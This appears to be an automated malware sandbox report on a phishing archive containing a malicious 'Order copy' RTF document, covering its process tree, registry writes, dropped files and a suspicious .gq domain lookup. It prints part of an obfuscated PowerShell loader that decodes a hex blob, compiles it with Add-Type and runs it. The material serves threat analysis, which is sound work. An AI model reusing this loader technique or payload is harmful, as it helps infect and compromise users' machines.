a075153000f5c0741424d41185c5551065753421b02575752555f0957414b5d6c60303f6a0c5353530d024d26091604555902062008065c1e110705530e08044b4056535e5d0251535554520d0f570756055e5b03505254505c0803535b56035b0e03525354550e0907525156525f5d075a5051530e0d0e530157585f09144a4e4603080f55555b5e4851343c6a6b6f31185655061115321e5844172b080705194e020104554a04160d0711413a4b5900071512394d5711162f0f0c561e410f15080f4153004c03190f1b1a431112130357514d2409130758424b4049084a651418521b3d481919120c444d4a5b545501505852101f586f6c68633066110d0504194a18301607131e114e0201045543023b696f6c414a1916434246414a1916431003151f4b5843525d6c601916434246414a194b6e686f681a4c540f0b0541194d57170b0541194d440a0c0141185c5551065753424a42110b08064a520700545e5343343c434246414a191643196b6b63303f10161408045e160e5b0700080852435f46430000000000000048023b694246414a1916434246414a194517100f0f0d1945560400570b0b165e423515185058044c230c1a4d4f586f6c414a1916434246414a1916430409134a115f0d1646084a0416535946084a051608530557520b182f0708061e510d430b464a5719044a6f6c414a1916434246414a191643196b6b4a1916434246414a1916434246414a19541a160341075b570253465c4a7a590d1403131e17620c201f150f115d5201505958176516001515185058044a0f4d4a0b1f4f42575743023b694246414a1916434246414a1916434246125f5f50550354414104164b010e0018101e0e0007005b1968430f5f000b5b0707394e084a1616514b46444a540f020304500e177a060c011502641f586f6c414a1916434246414a1916431f6b6b673316434246414a191643424641185c4216100841190c500554075351343c434246414a1916431f6b6b17'; $h94df82 = rec2d12($h94df8); Add-Type -TypeDefinition $h94df82; [qcf7b14]::j66d4fc(); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2976 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\1e32a06cc934368dcd61962044bde2a05209f73fccbf40ae0ff737880fdce867.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
Total events
3 584
Read events
2 859
Write events
694
Delete events
31

Modification events
| (PID) Process: | (2976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2976) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\1e32a06cc934368dcd61962044bde2a05209f73fccbf40ae0ff737880fdce867.zip | |||
| (PID) Process: | (2976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (4004) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | /{$ |
Value: 2F7B2400A40F0000010000000000000000000000 | |||
Executable files
0
Suspicious files
10
Text files
13
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2976 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2976.38874\Order copy Joselito 597639.doc.rtf | — | |
MD5:— | SHA256:— | |||
| 4004 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3B0F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3056 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR4446.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2656 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR4C26.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3268 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QVP0YFTIC0T5W26RA8MX.temp | — | |
MD5:— | SHA256:— | |||
| 3132 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR50AA.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2588 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSC51D3.tmp | — | |
MD5:— | SHA256:— | |||
| 2588 | csc.exe | C:\Users\admin\AppData\Local\Temp\0mmd_zvu.pdb | — | |
MD5:— | SHA256:— | |||
| 3332 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1ZBYZAXVAGJDD41IJ3SL.temp | — | |
MD5:— | SHA256:— | |||
| 3648 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RES51D4.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
6
Threats
1
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
greatsha.gq |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1048 | svchost.exe | Potentially Bad Traffic | ET INFO DNS Query for Suspicious .gq Domain |
Process | Message |
|---|---|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|